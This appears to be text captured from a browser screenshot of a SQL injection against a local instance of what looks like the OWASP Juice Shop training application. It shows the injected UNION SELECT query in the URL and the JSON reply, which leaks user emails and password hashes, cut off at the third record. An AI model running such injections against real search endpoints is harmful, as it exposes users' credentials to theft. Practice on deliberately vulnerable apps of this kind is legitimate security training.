 localhost:3000/rest/products/search?q=p%27))%20UNION%20SELECT%20id,email,password,4,5,6,7,8,9%20FROM%20users--
clod Stream Cube TKA LRI Wdev SA Amin DigitalOcean S3-Co... AI2025 | Linktree How I Finally Under... alexandros-lekkas/p...
{
"status": "success",
"data": [
{
"id": 1,
"name": "admin@juice-sh.op",
"description": "0192023a7bbd73250516f069df18b500",
"price": 4,
"deluxePrice": 5,
"image": 6,
"createdAt": 7,
"updatedAt": 8,
"deletedAt": 9
},
{
"id": 2,
"name": "jim@juice-sh.op",
"description": "e541ca7ecf72b8d1286474fc613e5e45",
"price": 4,
"deluxePrice": 5,
"image": 6,
"createdAt": 7,
"updatedAt": 8,
"deletedAt": 9
},
{
"id": 3,
"name": "bender@juice-sh.op",